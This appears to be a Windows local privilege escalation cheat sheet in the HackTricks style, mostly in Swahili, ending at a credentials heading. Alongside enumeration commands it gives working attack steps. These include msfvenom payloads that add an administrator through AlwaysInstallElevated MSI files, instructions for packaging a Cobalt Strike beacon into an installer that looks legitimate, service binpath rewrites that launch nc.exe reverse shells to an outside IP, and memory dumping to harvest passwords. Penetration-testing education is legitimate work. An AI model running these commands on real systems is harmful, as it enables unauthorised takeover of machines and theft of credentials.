Windows Local Privilege Escalation
{{#include ../../banners/hacktricks-training.md}}
Best tool to look for Windows local privilege escalation vectors: WinPEAS
Initial Windows Theory
Access Tokens
Ikiwa hujui ni nini Windows Access Tokens, soma ukurasa ufuatao kabla ya kuendelea:
{{#ref}} access-tokens.md {{#endref}}
ACLs - DACLs/SACLs/ACEs
Angalia ukurasa ufuatao kwa maelezo zaidi kuhusu ACLs - DACLs/SACLs/ACEs:
{{#ref}} acls-dacls-sacls-aces.md {{#endref}}
Integrity Levels
Ikiwa hujui ni nini viwango vya uaminifu katika Windows unapaswa kusoma ukurasa ufuatao kabla ya kuendelea:
{{#ref}} integrity-levels.md {{#endref}}
Windows Security Controls
Kuna mambo tofauti katika Windows ambayo yanaweza kukuzuia kuhesabu mfumo, kuendesha executable au hata kubaini shughuli zako. Unapaswa kusoma ukurasa ufuatao na kuhesabu mifumo hii yote ya ulinzi kabla ya kuanza kuhesabu kupandisha mamlaka:
{{#ref}} ../authentication-credentials-uac-and-efs/ {{#endref}}
System Info
Version info enumeration
Angalia ikiwa toleo la Windows lina udhaifu wowote unaojulikana (angalia pia patches zilizotumika).
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get system architecture
[System.Environment]::OSVersion.Version #Current OS version
Get-WmiObject -query 'select * from win32_quickfixengineering' | foreach {$_.hotfixid} #List all patches
Get-Hotfix -description "Security update" #List only "Security Update" patches
Version Exploits
Hii site ni muhimu kwa kutafuta taarifa za kina kuhusu udhaifu wa usalama wa Microsoft. Hii database ina zaidi ya udhaifu wa usalama 4,700, ikionyesha uso mkubwa wa shambulio ambao mazingira ya Windows yanatoa.
Kwenye mfumo
- post/windows/gather/enum_patches
- post/multi/recon/local_exploit_suggester
- watson
- winpeas (Winpeas ina watson iliyojumuishwa)
Kitaifa na taarifa za mfumo
Github repos za exploits:
- https://github.com/nomi-sec/PoC-in-GitHub
- https://github.com/abatchy17/WindowsExploits
- https://github.com/SecWiki/windows-kernel-exploits
Environment
Je, kuna taarifa yoyote ya akidi/Juicy iliyohifadhiwa katika mabadiliko ya mazingira?
set
dir env:
Get-ChildItem Env: | ft Key,Value -AutoSize
Historia ya PowerShell
ConsoleHost_history #Find the PATH where is saved
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passw
Fail za PowerShell Transcript
Unaweza kujifunza jinsi ya kuwasha hii katika https://sid-500.com/2017/11/07/powershell-enabling-transcription-logging-by-using-group-policy/
#Check is enable in the registry
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\Transcription
dir C:\Transcripts
#Start a Transcription session
Start-Transcript -Path "C:\transcripts\transcript0.txt" -NoClobber
Stop-Transcript
PowerShell Module Logging
Maelezo ya utekelezaji wa PowerShell pipeline yanarekodiwa, yakijumuisha amri zilizotekelezwa, mwito wa amri, na sehemu za skripti. Hata hivyo, maelezo kamili ya utekelezaji na matokeo ya pato huenda yasikamatwe.
Ili kuwezesha hili, fuata maelekezo katika sehemu ya "Transcript files" ya hati, ukichagua "Module Logging" badala ya "Powershell Transcription".
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ModuleLogging
Ili kuona matukio 15 ya mwisho kutoka kwa kumbukumbu za PowersShell unaweza kutekeleza:
Get-WinEvent -LogName "windows Powershell" | select -First 15 | Out-GridView
PowerShell Script Block Logging
Rekodi kamili ya shughuli na maudhui yote ya utekelezaji wa skripti yanakamatwa, kuhakikisha kwamba kila block ya msimbo inarekodiwa inavyotekelezwa. Mchakato huu unahifadhi njia ya ukaguzi ya kina ya kila shughuli, ambayo ni ya thamani kwa uchunguzi na kuchambua tabia mbaya. Kwa kurekodi shughuli zote wakati wa utekelezaji, maarifa ya kina kuhusu mchakato yanatolewa.
reg query HKCU\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKCU\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
reg query HKLM\Wow6432Node\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Kusanya matukio ya Script Block yanaweza kupatikana ndani ya Windows Event Viewer kwenye njia: Application and Services Logs > Microsoft > Windows > PowerShell > Operational.
Ili kuona matukio 20 ya mwisho unaweza kutumia:
Get-WinEvent -LogName "Microsoft-Windows-Powershell/Operational" | select -first 20 | Out-Gridview
Mipangilio ya Mtandao
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
Drives
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
WSUS
Unaweza kuathiri mfumo ikiwa masasisho hayajatolewa kwa kutumia httpS bali http.
Unaanza kwa kuangalia ikiwa mtandao unatumia masasisho ya WSUS yasiyo ya SSL kwa kukimbia yafuatayo katika cmd:
reg query HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate /v WUServer
Au yafuatayo katika PowerShell:
Get-ItemProperty -Path HKLM:\Software\Policies\Microsoft\Windows\WindowsUpdate -Name "WUServer"
Ikiwa utapata jibu kama moja ya haya:
HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WindowsUpdate
WUServer REG_SZ http://xxxx-updxx.corp.internal.com:8535
WUServer : http://xxxx-updxx.corp.internal.com:8530
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\windowsupdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : windowsupdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Na ikiwa HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate\AU /v UseWUServer au Get-ItemProperty -Path hklm:\software\policies\microsoft\windows\windowsupdate\au -name "usewuserver" ni sawa na 1.
Basi, inaweza kutumika vibaya. Ikiwa rejista ya mwisho ni sawa na 0, basi, kiingilio cha WSUS kitaachwa.
Ili kutumia udhaifu huu unaweza kutumia zana kama: Wsuxploit, pyWSUS - Hizi ni silaha za MiTM zilizofanywa kuwa na nguvu za kuingiza 'sasisho' za 'bandia' katika trafiki ya WSUS isiyo na SSL.
Soma utafiti hapa:
{{#file}} CTX_WSUSpect_White_Paper (1).pdf {{#endfile}}
WSUS CVE-2020-1013
Soma ripoti kamili hapa.
Kimsingi, hii ndiyo kasoro ambayo hitilafu hii inatumia:
Ikiwa tuna uwezo wa kubadilisha proxy yetu ya mtumiaji wa ndani, na Windows Updates inatumia proxy iliyowekwa katika mipangilio ya Internet Explorer, basi tuna uwezo wa kuendesha PyWSUS kwa ndani ili kukamata trafiki yetu wenyewe na kuendesha msimbo kama mtumiaji aliyeinuliwa kwenye mali yetu.
Zaidi ya hayo, kwa kuwa huduma ya WSUS inatumia mipangilio ya mtumiaji wa sasa, pia itatumia duka lake la vyeti. Ikiwa tutaunda cheti kilichojisaini wenyewe kwa jina la mwenyeji wa WSUS na kuongeza cheti hiki kwenye duka la vyeti la mtumiaji wa sasa, tutakuwa na uwezo wa kukamata trafiki ya WSUS ya HTTP na HTTPS. WSUS haitumii mitindo kama HSTS kutekeleza uthibitisho wa aina ya kuaminiwa kwa matumizi ya kwanza kwenye cheti. Ikiwa cheti kilichowasilishwa kinatambuliwa na mtumiaji na kina jina sahihi la mwenyeji, kitakubaliwa na huduma.
Unaweza kutumia udhaifu huu kwa kutumia zana WSUSpicious (mara tu itakapokuwa huru).
KrbRelayUp
Udhaifu wa kuinua mamlaka ya ndani upo katika mazingira ya domeni ya Windows chini ya hali maalum. Hali hizi ni pamoja na mazingira ambapo saini ya LDAP haitekelezwi, watumiaji wana haki za kujitengenezea zinazowawezesha kuunda Resource-Based Constrained Delegation (RBCD), na uwezo wa watumiaji kuunda kompyuta ndani ya domeni. Ni muhimu kutambua kuwa masharti haya yanatimizwa kwa kutumia mipangilio ya kawaida.
Pata udhaifu katika https://github.com/Dec0ne/KrbRelayUp
Kwa maelezo zaidi kuhusu mtiririko wa shambulio angalia https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
AlwaysInstallElevated
Ikiwa hizi 2 za rejista zime wezeshwa (thamani ni 0x1), basi watumiaji wa mamlaka yoyote wanaweza kusanidi (kutekeleza) *.msi faili kama NT AUTHORITY\SYSTEM.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Metasploit payloads
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
Ikiwa una kikao cha meterpreter unaweza kujiendesha mbinu hii kwa kutumia moduli exploit/windows/local/always_install_elevated
PowerUP
Tumia amri Write-UserAddMSI kutoka power-up kuunda ndani ya saraka ya sasa faili ya MSI ya Windows ili kupandisha haki. Skripti hii inaandika msanidi wa MSI aliyeandaliwa mapema ambao unahitaji kuongeza mtumiaji/kikundi (hivyo utahitaji ufikiaji wa GIU):
Write-UserAddMSI
Just execute the created binary to escalate privileges.
MSI Wrapper
Soma hii tutorial ili kujifunza jinsi ya kuunda MSI wrapper ukitumia zana hizi. Kumbuka kwamba unaweza kufunga faili ya ".bat" ikiwa unataka tu kutekeleza mistari ya amri.
{{#ref}} msi-wrapper.md {{#endref}}
Create MSI with WIX
{{#ref}} create-msi-with-wix.md {{#endref}}
Create MSI with Visual Studio
- Generate with Cobalt Strike or Metasploit a new Windows EXE TCP payload in
C:\privesc\beacon.exe - Fungua Visual Studio, chagua Create a new project na andika "installer" kwenye kisanduku cha utafutaji. Chagua mradi wa Setup Wizard na bonyeza Next.
- Toa mradi jina, kama AlwaysPrivesc, tumia
C:\privesckwa eneo, chagua place solution and project in the same directory, na bonyeza Create. - Endelea kubonyeza Next hadi ufikie hatua ya 3 ya 4 (chagua faili za kujumuisha). Bonyeza Add na chagua payload ya Beacon uliyotengeneza. Kisha bonyeza Finish.
- Taja mradi wa AlwaysPrivesc katika Solution Explorer na katika Properties, badilisha TargetPlatform kutoka x86 hadi x64.
- Kuna mali nyingine unaweza kubadilisha, kama Author na Manufacturer ambazo zinaweza kufanya programu iliyosakinishwa kuonekana kuwa halali zaidi.
- Bonyeza-kulia kwenye mradi na chagua View > Custom Actions.
- Bonyeza-kulia Install na chagua Add Custom Action.
- Bonyeza mara mbili kwenye Application Folder, chagua faili yako ya beacon.exe na bonyeza OK. Hii itahakikisha kwamba payload ya beacon inatekelezwa mara tu installer inapotekelezwa.
- Chini ya Custom Action Properties, badilisha Run64Bit kuwa True.
- Hatimaye, build it.
- Ikiwa onyo
File 'beacon-tcp.exe' targeting 'x64' is not compatible with the project's target platform 'x86'linaonyeshwa, hakikisha umeweka jukwaa kuwa x64.
MSI Installation
Ili kutekeleza installation ya faili ya mbaya .msi katika background:
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi
Ili kutumia udhaifu huu unaweza kutumia: exploit/windows/local/always_install_elevated
Antivirus na Vifaa vya Kugundua
Mipangilio ya Ukaguzi
Mipangilio hii inaamua nini kinachorekodiwa, hivyo unapaswa kulipa kipaumbele
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\Audit
WEF
Windows Event Forwarding, ni muhimu kujua wapi kumbukumbu zinatumwa
reg query HKLM\Software\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager
LAPS
LAPS imeundwa kwa ajili ya usimamizi wa nywila za Msimamizi wa ndani, kuhakikisha kwamba kila nywila ni ya kipekee, iliyopangwa kwa nasibu, na inasasishwa mara kwa mara kwenye kompyuta zilizounganishwa na eneo. Nywila hizi zinahifadhiwa kwa usalama ndani ya Active Directory na zinaweza kufikiwa tu na watumiaji ambao wamepewa ruhusa ya kutosha kupitia ACLs, kuwapa uwezo wa kuona nywila za msimamizi wa ndani ikiwa wameidhinishwa.
{{#ref}} ../active-directory-methodology/laps.md {{#endref}}
WDigest
Ikiwa inafanya kazi, nywila za maandiko wazi zinahifadhiwa katika LSASS (Huduma ya Mfumo wa Mamlaka ya Usalama wa Ndani).
Maelezo zaidi kuhusu WDigest kwenye ukurasa huu.
reg query 'HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest' /v UseLogonCredential
LSA Protection
Kuanzia na Windows 8.1, Microsoft ilianzisha ulinzi ulioimarishwa kwa Mamlaka ya Usalama wa Mitaa (LSA) ili kuzuia juhudi za michakato isiyoaminika kusoma kumbukumbu zake au kuingiza msimbo, hivyo kuimarisha usalama wa mfumo.
More info about LSA Protection here.
reg query 'HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA' /v RunAsPPL
Credentials Guard
Credential Guard ilianzishwa katika Windows 10. Lengo lake ni kulinda akiba za taarifa za kuingia zilizohifadhiwa kwenye kifaa dhidi ya vitisho kama vile mashambulizi ya pass-the-hash.| More info about Credentials Guard here.
reg query 'HKLM\System\CurrentControlSet\Control\LSA' /v LsaCfgFlags
Cached Credentials
Akreditif za Kikoa zinathibitishwa na Mamlaka ya Usalama wa Mitaa (LSA) na kutumiwa na vipengele vya mfumo wa uendeshaji. Wakati data za kuingia za mtumiaji zinathibitishwa na kifurushi cha usalama kilichosajiliwa, akreditif za kikoa kwa mtumiaji kawaida huanzishwa.
More info about Cached Credentials here.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\WINLOGON" /v CACHEDLOGONSCOUNT
Watumiaji & Vikundi
Kuorodhesha Watumiaji & Vikundi
Unapaswa kuangalia kama kuna vikundi ambavyo unavyohusishwa navyo vina ruhusa za kuvutia
# CMD
net users %username% #Me
net users #All local users
net localgroup #Groups
net localgroup Administrators #Who is inside Administrators group
whoami /all #Check the privileges
# PS
Get-WmiObject -Class Win32_UserAccount
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select Name
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Vikundi vya Privileged
Ikiwa wewe ni mwanachama wa kundi lolote la privileged unaweza kuwa na uwezo wa kupandisha mamlaka. Jifunze kuhusu vikundi vya privileged na jinsi ya kuvunja sheria zao ili kupandisha mamlaka hapa:
{{#ref}} ../active-directory-methodology/privileged-groups-and-token-privileges.md {{#endref}}
Manipulation ya Token
Jifunze zaidi kuhusu nini maana ya token katika ukurasa huu: Windows Tokens.
Angalia ukurasa ufuatao ili ujifunze kuhusu token za kuvutia na jinsi ya kuzitumia vibaya:
{{#ref}} privilege-escalation-abusing-tokens.md {{#endref}}
Watumiaji waliounganishwa / Sesheni
qwinsta
klist sessions
Nyumba za nyaraka
dir C:\Users
Get-ChildItem C:\Users
Sera ya Nywila
net accounts
Pata maudhui ya clipboard
powershell -command "Get-Clipboard"
Kuendesha Mchakato
Ruhusa za Faili na Folda
Kwanza kabisa, orodhesha mchakato angalia nywila ndani ya mstari wa amri wa mchakato.
Angalia kama unaweza kufuta baadhi ya binary inayokimbia au ikiwa una ruhusa za kuandika kwenye folda ya binary ili kutumia shambulio la DLL Hijacking:
Tasklist /SVC #List processes running and services
tasklist /v /fi "username eq system" #Filter "system" processes
#With allowed Usernames
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
#Without usernames
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft ProcessName, Id
Daima angalia kwa electron/cef/chromium debuggers zinazotembea, unaweza kuzitumia kuboresha mamlaka.
Kuangalia ruhusa za binaries za michakato
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v "system32"^|find ":"') do (
for /f eol^=^"^ delims^=^" %%z in ('echo %%x') do (
icacls "%%z"
2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo.
)
)
Kuangalia ruhusa za folda za binaries za michakato (DLL Hijacking)
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
Uchimbaji wa Nywila za Kumbukumbu
Unaweza kuunda dump ya kumbukumbu ya mchakato unaoendelea ukitumia procdump kutoka sysinternals. Huduma kama FTP zina nywila wazi wazi katika kumbukumbu, jaribu kutupa kumbukumbu na kusoma nywila.
procdump.exe -accepteula -ma <proc_name_tasklist>
Insecure GUI apps
Programu zinazotembea kama SYSTEM zinaweza kumruhusu mtumiaji kuzindua CMD, au kuvinjari saraka.
Mfano: "Windows Help and Support" (Windows + F1), tafuta "command prompt", bonyeza "Click to open Command Prompt"
Services
Pata orodha ya huduma:
net start
wmic service list brief
sc query
Get-Service
Permissions
Unaweza kutumia sc kupata taarifa za huduma
sc qc <service_name>
Inashauriwa kuwa na binary accesschk kutoka Sysinternals ili kuangalia kiwango cha ruhusa kinachohitajika kwa kila huduma.
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
Inashauriwa kuangalia kama "Authenticated Users" wanaweza kubadilisha huduma yoyote:
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
Unaweza kupakua accesschk.exe kwa XP hapa
Wezesha huduma
Ikiwa unapata kosa hili (kwa mfano na SSDPSRV):
Kosa la mfumo 1058 limetokea.
Huduma haiwezi kuanzishwa, ama kwa sababu imezimwa au kwa sababu haina vifaa vilivyowezeshwa vinavyohusishwa nayo.
Unaweza kuifanya iweze kutumia
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
Chukua katika akaunti kwamba huduma upnphost inategemea SSDPSRV ili kufanya kazi (kwa XP SP1)
Njia nyingine ya kutatua tatizo hili ni kukimbia:
sc.exe config usosvc start= auto
Badilisha njia ya binary ya huduma
Katika hali ambapo kundi la "Watumiaji walioidhinishwa" lina SERVICE_ALL_ACCESS kwenye huduma, mabadiliko ya binary ya kutekeleza ya huduma yanawezekana. Ili kubadilisha na kutekeleza sc:
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
Anzisha huduma
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Privileges zinaweza kupandishwa kupitia ruhusa mbalimbali:
- SERVICE_CHANGE_CONFIG: Inaruhusu kubadilisha usanidi wa binary ya huduma.
- WRITE_DAC: Inaruhusu kubadilisha ruhusa, na hivyo kuweza kubadilisha usanidi wa huduma.
- WRITE_OWNER: Inaruhusu kupata umiliki na kubadilisha ruhusa.
- GENERIC_WRITE: Inarithi uwezo wa kubadilisha usanidi wa huduma.
- GENERIC_ALL: Pia inarithi uwezo wa kubadilisha usanidi wa huduma.
Kwa ajili ya kugundua na kutumia udhaifu huu, exploit/windows/local/service_permissions inaweza kutumika.
Ruhusa dhaifu za binaries za huduma
Angalia kama unaweza kubadilisha binary inayotekelezwa na huduma au kama una ruhusa za kuandika kwenye folda ambapo binary inapatikana (DLL Hijacking).
Unaweza kupata kila binary inayotekelezwa na huduma kwa kutumia wmic (sio katika system32) na kuangalia ruhusa zako kwa kutumia icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
Unaweza pia kutumia sc na icacls:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Services registry modify permissions
Unapaswa kuangalia kama unaweza kubadilisha ruhusa za huduma yoyote ya rejista.
Unaweza kuangalia ruhusa zako juu ya rejista ya huduma kwa kufanya:
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Inapaswa kuangaliwa ikiwa Authenticated Users au NT AUTHORITY\INTERACTIVE wana ruhusa za FullControl. Ikiwa ndivyo, faili ya binary inayotekelezwa na huduma inaweza kubadilishwa.
Ili kubadilisha Njia ya faili ya binary inayotekelezwa:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Huduma za rejista Ruhusa za AppendData/AddSubdirectory
Ikiwa una ruhusa hii juu ya rejista hii inamaanisha unaweza kuunda sub registries kutoka hii. Katika kesi ya huduma za Windows hii ni ya kutosha kutekeleza msimbo wowote:
{{#ref}} appenddata-addsubdirectory-permission-over-service-registry.md {{#endref}}
Njia za Huduma zisizo na Nukuu
Ikiwa njia ya executable haiko ndani ya nukuu, Windows itajaribu kutekeleza kila kitu kinachomalizika kabla ya nafasi.
Kwa mfano, kwa njia C:\Program Files\Some Folder\Service.exe Windows itajaribu kutekeleza:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Orodha ya njia za huduma zisizo na nukuu, ukiondoa zile zinazomilikiwa na huduma za Windows zilizojengwa ndani:
wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v "C:\Windows\\" | findstr /i /v '\"'
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v '\"' # Not only auto services
# Using PowerUp.ps1
Get-ServiceUnquoted -Verbose
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Unaweza kugundua na kutumia udhaifu huu kwa kutumia metasploit: exploit/windows/local/trusted\_service\_path Unaweza kuunda binary ya huduma kwa mikono kwa kutumia metasploit:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
Hatua za Kuokoa
Windows inaruhusu watumiaji kubaini hatua zitakazochukuliwa ikiwa huduma itashindwa. Kipengele hiki kinaweza kuwekewa mipangilio ili kuelekeza kwenye binary. Ikiwa binary hii inaweza kubadilishwa, kupandisha hadhi kunaweza kuwa na uwezekano. Maelezo zaidi yanaweza kupatikana katika nyaraka rasmi.
Maombi
Maombi Yaliyosakinishwa
Angalia idhini za binaries (labda unaweza kuandika moja na kupandisha hadhi) na za folders (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Ruhusa za Kuandika
Angalia kama unaweza kubadilisha faili fulani ya usanidi ili kusoma faili maalum au ikiwa unaweza kubadilisha faili fulani ambayo itatekelezwa na akaunti ya Msimamizi (schedtasks).
Njia moja ya kupata ruhusa dhaifu za folda/faili katika mfumo ni kufanya:
accesschk.exe /accepteula
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwdqs "Everyone" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
accesschk.exe -uwdqs "Everyone" c:\*.*
icacls "C:\Program Files\*" 2>nul | findstr "(F) (M) :\" | findstr ":\ everyone authenticated users todos %username%"
icacls ":\Program Files (x86)\*" 2>nul | findstr "(F) (M) C:\" | findstr ":\ everyone authenticated users todos %username%"
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'Everyone'} } catch {}}
Get-ChildItem 'C:\Program Files\*','C:\Program Files (x86)\*' | % { try { Get-Acl $_ -EA SilentlyContinue | Where {($_.Access|select -ExpandProperty IdentityReference) -match 'BUILTIN\Users'} } catch {}}
Run at startup
Angalia kama unaweza kubadilisha baadhi ya registry au binary ambayo itatekelezwa na mtumiaji tofauti.
Soma ukurasa ufuatao kujifunza zaidi kuhusu maeneo ya autoruns ya kuvutia ili kupandisha mamlaka:
{{#ref}} privilege-escalation-with-autorun-binaries.md {{#endref}}
Drivers
Tafuta madereva ya third party ya ajabu/yenye udhaifu.
driverquery
driverquery.exe /fo table
driverquery /SI
PATH DLL Hijacking
Ikiwa una idhini za kuandika ndani ya folda iliyopo kwenye PATH unaweza kuwa na uwezo wa kuingilia DLL inayopakuliwa na mchakato na kuinua mamlaka.
Angalia idhini za folda zote ndani ya PATH:
for %%A in ("%path:;=";"%") do ( cmd.exe /c icacls "%%~A" 2>nul | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%" && echo. )
Kwa maelezo zaidi kuhusu jinsi ya kutumia udhibiti huu:
{{#ref}} dll-hijacking/writable-sys-path-+dll-hijacking-privesc.md {{#endref}}
Mtandao
Kushiriki
net view #Get a list of computers
net view /all /domain [domainname] #Shares on the domains
net view \\computer /ALL #List shares of a computer
net use x: \\computer\share #Mount the share locally
net share #Check current shares
hosts file
Angalia kompyuta nyingine zinazojulikana zilizowekwa kwa nguvu kwenye faili la hosts
type C:\Windows\System32\drivers\etc\hosts
Interfaces za Mtandao & DNS
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ft
Open Ports
Angalia huduma zilizozuiliwa kutoka nje
netstat -ano #Opened ports?
Jedwali la Mwelekeo
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
Jedwali la ARP
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,L
Firewall Rules
Angalia ukurasa huu kwa amri zinazohusiana na Firewall (orodhesha sheria, tengeneza sheria, zima, zima...)
Zaidi amri za kuhesabu mtandao hapa
Windows Subsystem for Linux (wsl)
C:\Windows\System32\bash.exe
C:\Windows\System32\wsl.exe
Binary bash.exe inaweza pia kupatikana katika C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Ikiwa unapata mtumiaji wa root unaweza kusikiliza kwenye bandari yoyote (wakati wa kwanza unapotumia nc.exe kusikiliza kwenye bandari itakuuliza kupitia GUI ikiwa nc inapaswa kuruhusiwa na firewall).
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Ili kuanza bash kama root kwa urahisi, unaweza kujaribu --default-user root
Unaweza kuchunguza mfumo wa faili wa WSL katika folda C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
Windows Credentials
Winlogon Credentials
